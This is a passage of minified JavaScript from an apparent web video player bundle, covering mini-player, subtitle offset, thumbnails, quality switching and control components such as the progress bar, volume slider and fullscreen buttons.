x(){let{$mini:b}=l.template;b&&((0,a.removeClass)(h,"art-mini"),(0,a.setStyle)(b,"display","none"),h.prepend(p),l.emit("mini",!1))}function y(b,S){l.playing?((0,a.setStyle)(b,"display","none"),(0,a.setStyle)(S,"display","flex")):((0,a.setStyle)(b,"display","flex"),(0,a.setStyle)(S,"display","none"))}function E(){let{$mini:b}=l.template,S=(0,a.getRect)(b),A=window.innerHeight-S.height-50,C=window.innerWidth-S.width-50;d.set("top",A),d.set("left",C),(0,a.setStyle)(b,"top","".concat(A,"px")),(0,a.setStyle)(b,"left","".concat(C,"px"))}(0,a.def)(l,"mini",{get:()=>(0,a.hasClass)(h,"art-mini"),set(b){if(b){l.state="mini",(0,a.addClass)(h,"art-mini");let S=function(){let{$mini:_}=l.template;if(_)return(0,a.append)(_,p),(0,a.setStyle)(_,"display","flex");{let T=(0,a.createElement)("div");(0,a.addClass)(T,"art-mini-popup"),(0,a.append)(document.body,T),l.template.$mini=T,(0,a.append)(T,p);let R=(0,a.append)(T,'<div class="art-mini-close"></div>');(0,a.append)(R,u.close),f(R,"click",x);let I=(0,a.append)(T,'<div class="art-mini-state"></div>'),D=(0,a.append)(I,u.play),B=(0,a.append)(I,u.pause);return f(D,"click",()=>l.play()),f(B,"click",()=>l.pause()),y(D,B),l.on("video:playing",()=>y(D,B)),l.on("video:pause",()=>y(D,B)),l.on("video:timeupdate",()=>y(D,B)),f(T,"mousedown",M=>{m=M.button===0,g=M.pageX,v=M.pageY}),l.on("document:mousemove",M=>{if(m){(0,a.addClass)(T,"art-mini-dragging");let P=M.pageX-g,$=M.pageY-v;(0,a.setStyle)(T,"transform","translate(".concat(P,"px, ").concat($,"px)"))}}),l.on("document:mouseup",()=>{if(m){m=!1,(0,a.removeClass)(T,"art-mini-dragging");let M=(0,a.getRect)(T);d.set("left",M.left),d.set("top",M.top),(0,a.setStyle)(T,"left","".concat(M.left,"px")),(0,a.setStyle)(T,"top","".concat(M.top,"px")),(0,a.setStyle)(T,"transform",null)}}),T}}(),A=d.get("top"),C=d.get("left");typeof A=="number"&&typeof C=="number"?((0,a.setStyle)(S,"top","".concat(A,"px")),(0,a.setStyle)(S,"left","".concat(C,"px")),(0,a.isInViewport)(S)||E()):E(),l.emit("mini",!0)}else x()}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],iIy8c:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$poster:u}}=l;(0,a.def)(l,"poster",{get:()=>{try{return u.style.backgroundImage.match(/"(.*)"/)[1]}catch(f){return""}},set(f){(0,a.setStyle)(u,"backgroundImage","url(".concat(f,")"))}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4JyZb":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$container:u,$video:f}}=l;(0,a.def)(l,"autoHeight",{value(){let{clientWidth:d}=u,{videoHeight:h,videoWidth:p}=f,m=d/p*h;(0,a.setStyle)(u,"height",m+"px"),l.emit("autoHeight",m)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"9iyPY":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{$player:u}=l.template;(0,a.def)(l,"cssVar",{value:(f,d)=>d?u.style.setProperty(f,d):getComputedStyle(u).getPropertyValue(f)})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7NNfU":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"theme",{get:()=>l.cssVar("--art-theme"),set(u){l.cssVar("--art-theme",u)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],ipJQa:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"type",{get:()=>l.option.type,set(u){l.option.type=u}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6P1Bw":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let u=["mini","pip","fullscreen","fullscreenWeb"];(0,a.def)(l,"state",{get:()=>u.find(f=>l[f])||"standard",set(f){for(let d=0;d<u.length;d++){let h=u[d];h!==f&&l[h]&&(l[h]=!1)}}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eqBmH:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{notice:u,i18n:f,template:d}=l;(0,a.def)(l,"subtitleOffset",{get:()=>{var h;return((h=d.$track)==null?void 0:h.offset)||0},set(h){var g,v;let{cues:p}=l.subtitle;if(!d.$track||p.length===0)return;let m=(0,a.clamp)(h,-10,10);d.$track.offset=m;for(let x=0;x<p.length;x++){let y=p[x];y.originalStartTime=(g=y.originalStartTime)!=null?g:y.startTime,y.originalEndTime=(v=y.originalEndTime)!=null?v:y.endTime,y.startTime=(0,a.clamp)(y.originalStartTime+m,0,l.duration),y.endTime=(0,a.clamp)(y.originalEndTime+m,0,l.duration)}l.subtitle.update(),u.show="".concat(f.get("Subtitle Offset"),": ").concat(h,"s"),l.emit("subtitleOffset",h)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],etKzV:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,notice:f,proxy:d,template:{$video:h}}=l,p=!0;window.WebKitPlaybackTargetAvailabilityEvent&&h.webkitShowPlaybackTargetPicker?d(h,"webkitplaybacktargetavailabilitychanged",m=>{switch(m.availability){case"available":p=!0;break;case"not-available":p=!1}}):p=!1,(0,a.def)(l,"airplay",{value(){p?(h.webkitShowPlaybackTargetPicker(),l.emit("airplay")):f.show=u.get("AirPlay Not Available")}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"1CuDr":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"quality",{set(u){let{controls:f,notice:d,i18n:h}=l,p=u.find(m=>m.default)||u[0];f.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:(p==null?void 0:p.html)||"",selector:u,onSelect:async m=>(await l.switchQuality(m.url),d.show="".concat(h.get("Switch Video"),": ").concat(m.html),m.html)})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"63zKA":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{events:u,option:f,template:{$progress:d,$video:h}}=l,p=null,m=null,g=!1,v=!1,x=!1;u.hover(d,()=>{x=!0},()=>{x=!1}),l.on("setBar",async(y,E,b)=>{var T;let S=(T=l.controls)==null?void 0:T.thumbnails,{url:A,scale:C}=f.thumbnails;if(!S||!A)return;let _=y==="played"&&b&&a.isMobile;if(y==="hover"||_){if(g||(g=!0,m=await(0,a.loadImg)(A,C),v=!0),!v||!x)return;let R=d.clientWidth*E;(0,a.setStyle)(S,"display","flex"),R>0&&R<d.clientWidth?function(I){var N;let D=(N=l.controls)==null?void 0:N.thumbnails;if(!D)return;let{number:B,column:M,width:P,height:$,scale:U}=f.thumbnails,X=P*U||m.naturalWidth/M,W=$*U||X/(h.videoWidth/h.videoHeight),L=Math.floor(I/(d.clientWidth/B)),O=Math.ceil(L/M)-1;(0,a.setStyle)(D,"backgroundImage","url(".concat(m.src,")")),(0,a.setStyle)(D,"height","".concat(W,"px")),(0,a.setStyle)(D,"width","".concat(X,"px")),(0,a.setStyle)(D,"backgroundPosition","-".concat((L%M||M-1)*X,"px -").concat(O*W,"px")),I<=X/2?(0,a.setStyle)(D,"left",0):I>d.clientWidth-X/2?(0,a.setStyle)(D,"left","".concat(d.clientWidth-X,"px")):(0,a.setStyle)(D,"left","".concat(I-X/2,"px"))}(R):a.isMobile||(0,a.setStyle)(S,"display","none"),_&&(clearTimeout(p),p=setTimeout(()=>{(0,a.setStyle)(S,"display","none")},500))}}),(0,a.def)(l,"thumbnails",{get:()=>l.option.thumbnails,set(y){y.url&&!l.option.isLive&&(l.option.thumbnails=y,clearTimeout(p),p=null,m=null,g=!1,v=!1)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],cIuaY:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{option:u,storage:f,template:{$video:d,$poster:h}}=l;for(let m in u.moreVideoAttr)l.attr(m,u.moreVideoAttr[m]);u.muted&&(l.muted=u.muted),u.volume&&(d.volume=(0,a.clamp)(u.volume,0,1));let p=f.get("volume");for(let m in typeof p=="number"&&(d.volume=(0,a.clamp)(p,0,1)),u.poster&&(0,a.setStyle)(h,"backgroundImage","url(".concat(u.poster,")")),u.autoplay&&(d.autoplay=u.autoplay),u.playsInline&&(d.playsInline=!0,d["webkit-playsinline"]=!0),u.theme&&(u.cssVar["--art-theme"]=u.theme),u.cssVar)l.cssVar(m,u.cssVar[m]);l.url=u.url}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],lqh1e:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>u);var a=t("../config"),c=o.interopDefault(a),l=t("../utils");function u(f){let{i18n:d,notice:h,option:p,constructor:m,proxy:g,template:{$player:v,$video:x,$poster:y}}=f,E=0;for(let b=0;b<c.default.events.length;b++)g(x,c.default.events[b],S=>{f.emit("video:".concat(S.type),S)});f.on("video:canplay",()=>{E=0,f.loading.show=!1}),f.once("video:canplay",()=>{f.loading.show=!1,f.controls.show=!0,f.mask.show=!0,f.isReady=!0,f.emit("ready")}),f.on("video:ended",()=>{p.loop?(f.seek=0,f.play(),f.controls.show=!1,f.mask.show=!1):(f.controls.show=!0,f.mask.show=!0)}),f.on("video:error",async b=>{E<m.RECONNECT_TIME_MAX?(await(0,l.sleep)(m.RECONNECT_SLEEP_TIME),E+=1,f.url=p.url,h.show="".concat(d.get("Reconnect"),": ").concat(E),f.emit("error",b,E)):(f.mask.show=!0,f.loading.show=!1,f.controls.show=!0,(0,l.addClass)(v,"art-error"),await(0,l.sleep)(m.RECONNECT_SLEEP_TIME),h.show=d.get("Video Load Failed"))}),f.on("video:loadedmetadata",()=>{f.emit("resize"),l.isMobile&&(f.loading.show=!1,f.controls.show=!0,f.mask.show=!0)}),f.on("video:loadstart",()=>{f.loading.show=!0,f.mask.show=!1,f.controls.show=!0}),f.on("video:pause",()=>{f.controls.show=!0,f.mask.show=!0}),f.on("video:play",()=>{f.mask.show=!1,(0,l.setStyle)(y,"display","none")}),f.on("video:playing",()=>{f.mask.show=!1}),f.on("video:progress",()=>{f.playing&&(f.loading.show=!1)}),f.on("video:seeked",()=>{f.loading.show=!1,f.mask.show=!0}),f.on("video:seeking",()=>{f.loading.show=!0,f.mask.show=!1}),f.on("video:timeupdate",()=>{f.mask.show=!1}),f.on("video:waiting",()=>{f.loading.show=!0,f.mask.show=!1})}},{"../config":"eQRJX","../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4zOCk":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils/component"),c=o.interopDefault(a),l=t("./fullscreen"),u=o.interopDefault(l),f=t("./fullscreenWeb"),d=o.interopDefault(f),h=t("./pip"),p=o.interopDefault(h),m=t("./playAndPause"),g=o.interopDefault(m),v=t("./progress"),x=o.interopDefault(v),y=t("./time"),E=o.interopDefault(y),b=t("./volume"),S=o.interopDefault(b),A=t("./setting"),C=o.interopDefault(A),_=t("./screenshot"),T=o.interopDefault(_),R=t("./airplay"),I=o.interopDefault(R),D=t("../utils");class B extends c.default{constructor(P){super(P),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:$}=P,{$player:U,$bottom:X}=this.art.template;P.on("mousemove",()=>{D.isMobile||(this.show=!0)}),P.on("click",()=>{D.isMobile?this.toggle():this.show=!0}),P.on("document:mousemove",W=>{this.isHover=(0,D.includeFromEvent)(W,X)}),P.on("video:timeupdate",()=>{!P.setting.show&&!this.isHover&&!P.isInput&&P.playing&&this.show&&Date.now()-this.timer>=$.CONTROL_HIDE_TIME&&(this.show=!1)}),P.on("control",W=>{W?((0,D.removeClass)(U,"art-hide-cursor"),(0,D.addClass)(U,"art-hover"),this.timer=Date.now()):((0,D.addClass)(U,"art-hide-cursor"),(0,D.removeClass)(U,"art-hover"))}),this.init()}init(){let{option:P}=this.art;P.isLive||this.add((0,x.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,g.default)({name:"playAndPause",position:"left",index:10})),this.add((0,S.default)({name:"volume",position:"left",index:20})),P.isLive||this.add((0,E.default)({name:"time",position:"left",index:30})),P.quality.length&&(0,D.sleep)().then(()=>{this.art.quality=P.quality}),P.screenshot&&!D.isMobile&&this.add((0,T.default)({name:"screenshot",position:"right",index:20})),P.setting&&this.add((0,C.default)({name:"setting",position:"right",index:30})),P.pip&&this.add((0,p.default)({name:"pip",position:"right",index:40})),P.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,I.default)({name:"airplay",position:"right",index:50})),P.fullscreenWeb&&this.add((0,d.default)({name:"fullscreenWeb",position:"right",index:60})),P.fullscreen&&this.add((0,u.default)({name:"fullscreen",position:"right",index:70}));for(let $=0;$<P.controls.length;$++)this.add(P.controls[$])}add(P){let $=typeof P=="function"?P(this.art):P,{$progress:U,$controlsLeft:X,$controlsRight:W}=this.art.template;switch($.position){case"top":this.$parent=U;break;case"left":this.$parent=X;break;case"right":this.$parent=W;break;default:(0,D.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add($)}check(P){P.$control_value.innerHTML=P.html;for(let $=0;$<P.$control_option.length;$++){let U=P.$control_option[$];U.default=U===P,U.default&&(0,D.inverseClass)(U.$control_item,"art-current")}}selector(P,$,U){let{proxy:X}=this.art.events;(0,D.addClass)($,"art-control-selector");let W=(0,D.createElement)("div");(0,D.addClass)(W,"art-selector-value"),(0,D.append)(W,P.html),$.innerText="",(0,D.append)($,W);let L=(0,D.createElement)("div");(0,D.addClass)(L,"art-selector-list"),(0,D.append)($,L);for(let N=0;N<P.selector.length;N++){let V=P.selector[N],z=(0,D.createElement)("div");(0,D.addClass)(z,"art-selector-item"),V.default&&(0,D.addClass)(z,"art-current"),z.dataset.index=N,z.dataset.value=V.value,z.innerHTML=V.html,(0,D.append)(L,z),(0,D.def)(V,"$control_option",{get:()=>P.selector}),(0,D.def)(V,"$control_item",{get:()=>z}),(0,D.def)(V,"$control_value",{get:()=>W})}let O=X(L,"click",async N=>{let V=N.composedPath()||[],z=P.selector.find(te=>te.$control_item===V.find(j=>te.$control_item===j));this.check(z),P.onSelect&&(W.innerHTML=await P.onSelect.call(this.art,z,z.$control_item,N))});U.push(O)}}i.default=B},{"../utils/component":"j4qZZ","./fullscreen":"7juzt","./fullscreenWeb":"dukaq","./pip":"lt0U6","./playAndPause":"eyIIx","./progress":"2S7vj","./time":"bgLbI","./volume":"lA6hu","./setting":"cH3Og","./screenshot":"gGGQI","./airplay":"4TMBv","../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],j4qZZ:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./dom"),c=t("./error"),l=t("option-validator"),u=o.interopDefault(l),f=t("../scheme");i.default=class{constructor(d){this.id=0,this.art=d,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,a.hasClass)(this.art.template.$player,"art-".concat(this.name,"-show"))}set show(d){let{$player:h}=this.art.template,p="art-".concat(this.name,"-show");d?(0,a.addClass)(h,p):(0,a.removeClass)(h,p),this.art.emit(this.name,d)}toggle(){this.show=!this.show}add(d){let h=typeof d=="function"?d(this.art):d;if(h.html=h.html||"",(0,u.default)(h,f.ComponentOption),!this.$parent||!this.name||h.disable)return;let p=h.name||"".concat(this.name).concat(this.id),m=this.cache.get(p);(0,c.errorHandle)(!m,"Can't add an existing [".concat(p,"] to the [").concat(this.name,"]")),this.id+=1;let g=(0,a.createElement)("div");(0,a.addClass)(g,"art-".concat(this.name)),(0,a.addClass)(g,"art-".concat(this.name,"-").concat(p));let v=Array.from(this.$parent.children);g.dataset.index=h.index||this.id;let x=v.find(E=>Number(E.dataset.index)>=Number(g.dataset.index));x?x.insertAdjacentElement("beforebegin",g):(0,a.append)(this.$parent,g),h.html&&(0,a.append)(g,h.html),h.style&&(0,a.setStyles)(g,h.style),h.tooltip&&(0,a.tooltip)(g,h.tooltip);let y=[];if(h.click){let E=this.art.events.proxy(g,"click",b=>{b.preventDefault(),h.click.call(this.art,this,b)});y.push(E)}return h.selector&&["left","right"].includes(h.position)&&this.selector(h,g,y),this[p]=g,this.cache.set(p,{$ref:g,events:y,option:h}),h.mounted&&h.mounted.call(this.art,g),g}remove(d){let h=this.cache.get(d);(0,c.errorHandle)(h,"Can't find [".concat(d,"] from the [").concat(this.name,"]")),h.option.beforeUnmount&&h.option.beforeUnmount.call(this.art,h.$ref);for(let p=0;p<h.events.length;p++)this.art.events.remove(h.events[p]);this.cache.delete(d),delete this[d],(0,a.remove)(h.$ref)}update(d){let h=this.cache.get(d.name);return h&&(d=Object.assign(h.option,d),this.remove(d.name)),this.add(d)}}},{"./dom":"jghk1","./error":"9OXL0","option-validator":"49gY0","../scheme":"bEi0U","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7juzt":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("Fullscreen"),mounted:f=>{let{proxy:d,icons:h,i18n:p}=u,m=(0,a.append)(f,h.fullscreenOn),g=(0,a.append)(f,h.fullscreenOff);(0,a.setStyle)(g,"display","none"),d(f,"click",()=>{u.fullscreen=!u.fullscreen}),u.on("fullscreen",v=>{v?((0,a.tooltip)(f,p.get("Exit Fullscreen")),(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(g,"display","inline-flex")):((0,a.tooltip)(f,p.get("Fullscreen")),(0,a.setStyle)(m,"display","inline-flex"),(0,a.setStyle)(g,"display","none"))})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],dukaq:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("Web Fullscreen"),mounted:f=>{let{proxy:d,icons:h,i18n:p}=u,m=(0,a.append)(f,h.fullscreenWebOn),g=(0,a.append)(f,h.fullscreenWebOff);(0,a.setStyle)(g,"display","none"),d(f,"click",()=>{u.fullscreenWeb=!u.fullscreenWeb}),u.on("fullscreenWeb",v=>{v?((0,a.tooltip)(f,p.get("Exit Web Fullscreen")),(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(g,"display","inline-flex")):((0,a.tooltip)(f,p.get("Web Fullscreen")),(0,a.setStyle)(m,"display","inline-flex"),(0,a.setStyle)(g,"display","none"))})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],lt0U6:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("PIP Mode"),mounted:f=>{let{proxy:d,icons:h,i18n:p}=u;(0,a.append)(f,h.pip),d(f,"click",()=>{u.pip=!u.pip}),u.on("pip",m=>{(0,a.tooltip)(f,p.get(m?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eyIIx:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,mounted:f=>{let{proxy:d,icons:h,i18n:p}=u,m=(0,a.append)(f,h.play),g=(0,a.append)(f,h.pause);function v(){(0,a.setStyle)(m,"display","flex"),(0,a.setStyle)(g,"display","none")}function x(){(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(g,"display","flex")}(0,a.tooltip)(m,p.get("Play")),(0,a.tooltip)(g,p.get("Pause")),d(m,"click",()=>{u.play()}),d(g,"click",()=>{u.pause()}),u.playing?x():v(),u.on("video:playing",()=>{x()}),u.on("video:pause",()=>{v()})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"2S7vj":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"getPosFromEvent",()=>c),o.export(i,"setCurrentTime",()=>l),o.export(i,"default",()=>u);var a=t("../utils");function c(f,d){let{$progress:h}=f.template,{left:p}=(0,a.getRect)(h),m=a.isMobile?d.touches[0].clientX:d.clientX,g=(0,a.clamp)(m-p,0,h.clientWidth),v=g/h.clientWidth*f.duration,x=(0,a.secondToTime)(v),y=(0,a.clamp)(g/h.clientWidth,0,1);return{second:v,time:x,width:g,percentage:y}}function l(f,d){if(f.isRotate){let h=d.touches[0].clientY/f.height,p=h*f.duration;f.emit("setBar","played",h,d),f.seek=p}else{let{second:h,percentage:p}=c(f,d);f.emit("setBar","played",p,d),f.seek=h}}function u(f){return d=>{let{icons:h,option:p,proxy:m}=d;return{...f,html:'<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>',mounted:g=>{let v=null,x=!1,y=(0,a.query)(".art-progress-hover",g),E=(0,a.query)(".art-progress-loaded",g),b=(0,a.query)(".art-progress-played",g),S=(0,a.query)(".art-progress-highlight",g),A=(0,a.query)(".art-progress-indicator",g),C=(0,a.query)(".art-progress-tip",g);function _(T,R){let{width:I,time:D}=R||c(d,T);C.innerText=D;let B=C.clientWidth;I<=B/2?(0,a.setStyle)(C,"left",0):I>g.clientWidth-B/2?(0,a.setStyle)(C,"left","".concat(g.clientWidth-B,"px")):(0,a.setStyle)(C,"left","".concat(I-B/2,"px"))}h.indicator?(0,a.append)(A,h.indicator):(0,a.setStyle)(A,"backgroundColor","var(--art-theme)"),d.on("setBar",function(T,R,I){let D=T==="played"&&I&&a.isMobile;T==="loaded"&&(0,a.setStyle)(E,"width","".concat(100*R,"%")),T==="hover"&&(0,a.setStyle)(y,"width","".concat(100*R,"%")),T==="played"&&((0,a.setStyle)(b,"width","".concat(100*R,"%")),(0,a.setStyle)(A,"left","".concat(100*R,"%"))),D&&((0,a.setStyle)(C,"display","flex"),_(I,{width:g.clientWidth*R,time:(0,a.secondToTime)(R*d.duration)}),clearTimeout(v),v=setTimeout(()=>{(0,a.setStyle)(C,"display","none")},500))}),d.on("video:loadedmetadata",function(){S.innerText="";for(let T=0;T<p.highlight.length;T++){let R=p.highlight[T],I=(0,a.clamp)(R.time,0,d.duration)/d.duration*100,D='<span data-text="'.concat(R.text,'" data-time="').concat(R.time,'" style="left: ').concat(I,'%"></span>');(0,a.append)(S,D)}}),d.constructor.USE_RAF?d.on("raf",()=>{d.emit("setBar","played",d.played),d.emit("setBar","loaded",d.loaded)}):(d.on("video:timeupdate",()=>{d.emit("setBar","played",d.played)}),d.on("video:progress",()=>{d.emit("setBar","loaded",d.loaded)}),d.on("video:ended",()=>{d.emit("setBar","played",1)})),d.emit("setBar","loaded",d.loaded||0),a.isMobile||(m(g,"click",T=>{T.target!==A&&l(d,T)}),m(g,"mousemove",T=>{let{percentage:R}=c(d,T);if(d.emit("setBar","hover",R,T),(0,a.setStyle)(C,"display","flex"),(0,a.includeFromEvent)(T,S)){let{width:I}=c(d,T),{text:D}=T.target.dataset;C.innerText=D;let B=C.clientWidth;I<=B/2?(0,a.setStyle)(C,"left",0):I>g.clientWidth-B/2?(0,a.setStyle)(C,"left","".concat(g.clientWidth-B,"px")):(0,a.setStyle)(C,"left","".concat(I-B/2,"px"))}else _(T)}),m(g,"mouseleave",T=>{(0,a.setStyle)(C,"display","none"),d.emit("setBar","hover",0,T)}),m(g,"mousedown",T=>{x=T.button===0}),d.on("document:mousemove",T=>{if(x){let{second:R,percentage:I}=c(d,T);d.emit("setBar","played",I,T),d.seek=R}}),d.on("document:mouseup",()=>{x&&(x=!1)}))}}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],bgLbI:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,style:a.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:f=>{function d(){let p="".concat((0,a.secondToTime)(u.currentTime)," / ").concat((0,a.secondToTime)(u.duration));p!==f.innerText&&(f.innerText=p)}d();let h=["video:loadedmetadata","video:timeupdate","video:progress"];for(let p=0;p<h.length;p++)u.on(h[p],d)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],lA6hu:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,mounted:f=>{let{proxy:d,icons:h}=u,p=(0,a.append)(f,h.volume),m=(0,a.append)(f,h.volumeClose),g=(0,a.append)(f,'<div class="art-volume-panel"></div>'),v=(0,a.append)(g,'<div class="art-volume-inner"></div>'),x=(0,a.append)(v,'<div class="art-volume-val"></div>'),y=(0,a.append)(v,'<div class="art-volume-slider"></div>'),E=(0,a.append)(y,'<div class="art-volume-handle"></div>'),b=(0,a.append)(E,'<div class="art-volume-loaded"></div>'),S=(0,a.append)(y,'<div class="art-volume-indicator"></div>');function A(_){let{top:T,height:R}=(0,a.getRect)(y);return 1-(_.clientY-T)/R}function C(){if(u.muted||u.volume===0)(0,a.setStyle)(p,"display","none"),(0,a.setStyle)(m,"display","flex"),(0,a.setStyle)(S,"top","100%"),(0,a.setStyle)(b,"top","100%"),x.innerText=0;else{let _=100*u.volume;(0,a.setStyle)(p,"display","flex"),(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(S,"top","".concat(100-_,"%")),(0,a.setStyle)(b,"top","".concat(100-_,"%")),x.innerText=Math.floor(_)}}if(C(),u.on("video:volumechange",C),d(p,"click",()=>{u.muted=!0}),d(m,"click",()=>{u.muted=!1}),a.isMobile)(0,a.setStyle)(g,"display","none");else{let _=!1;d(y,"mousedown",T=>{_=T.button===0,u.volume=A(T)}),u.on("document:mousemove",T=>{_&&(u.muted=!1,u.volume=A(T))}),u.on("document:mouseup",()=>{_&&(_=!1)})}}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],cH3Og:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("Show Setting"),mounted:f=>{let{proxy:d,icons:h,i18n:p}=u;(0,a.append)(f,h.setting),d(f,"click",()=>{u.setting.toggle(),u.setting.resize()}),u.on("setting",m=>{(0,a.tooltip)(f,p.get(m?"Hide Setting":"Show Setting"))})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],gGGQI:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("Screenshot"),mounted:f=>{let{proxy:d,icons:h}=u;(0,a.append)(f,h.screenshot),d(f,"click",()=>{u.screenshot()})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4TMBv":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return u=>({...l,tooltip:u.i18n.get("AirPlay"),mounted:f=>{let{proxy:d,icons:h}=u;(0,a.append)(f,h.airplay),d(f,"click",()=>u.airplay())}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],iAXzm:[function(t,s,i,n){var 